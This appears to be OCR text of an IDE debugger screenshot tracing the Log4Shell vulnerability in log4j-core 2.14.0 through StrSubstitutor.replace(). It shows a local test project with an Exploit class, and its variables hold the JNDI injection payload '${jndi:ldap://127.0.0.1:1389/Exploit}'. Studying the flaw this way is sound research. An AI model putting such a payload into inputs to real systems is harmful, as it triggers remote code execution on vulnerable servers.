 Log4j11Test
log4j-core-2.14.0-sources.jar org apache logging log4j core lookup StrSubstitutor
Project
Log4j11Test.java MessagePatternConverter.java StrSubstitutor.java Configuration.java AbstractConfiguration.java Interpolator.java
PatternLayout.java PatternFormatter.java LoggerPatternConverter.java AbstractStringLayout.java
log4j C:\Users\Admin\Downloads\shiro-shiro-root-1.2.4\samples\log4j
.idea
src
main
java
com.nanchen.log4j
Log4j11Test
Exploit
Exploit.class
resources
test
target
log4j.iml
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_131
Maven: org.apache.logging.log4j:log4j-api:2.14.0
Maven: org.apache.logging.log4j:log4j-core:2.14.0
log4j-core-2.14.0.jar library root
META-INF
456 * from the resolver using the given source string as a template.
457 *
458 * @param event The current LogEvent if there is one.
459 * @param source the string to replace in, null returns null
460 * @return the result of the replace operation
461 */
462 @ public String replace(final LogEvent event, final String source) { event: MutableLogEvent@1603 source: "${jndi:ld
463 if (source == null) {
464 return null;
465 }
466 final StringBuilder buf = new StringBuilder(source); buf: "${jndi:ldap://127.0.0.1:1389/Exploit}"
467 if (!substitute(event, buf, offset: 0, source.length())) { event: MutableLogEvent@1603 buf: "${jndi:ldap://127
468 return source;
469 }
470 return buf.toString();
471 }
472
473 /**
474 * Replaces all the occurrences of variables with their matching values
475 * from the resolver using the given source string as a template
StrSubstitutor › replace()
Debug: Log4j11Test Log4j11Test Log4j11Test Log4j11Test
Debugger Console
Frames
"main"@1 in group "main": RUNNING
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:345, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
Variables
this = {StrSubstitutor@1707} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {MutableLogEvent@1603}
source = "${jndi:ldap://127.0.0.1:1389/Exploit}"
buf = {StringBuilder@1757} "${jndi:ldap://127.0.0.1:1389/Exploit}"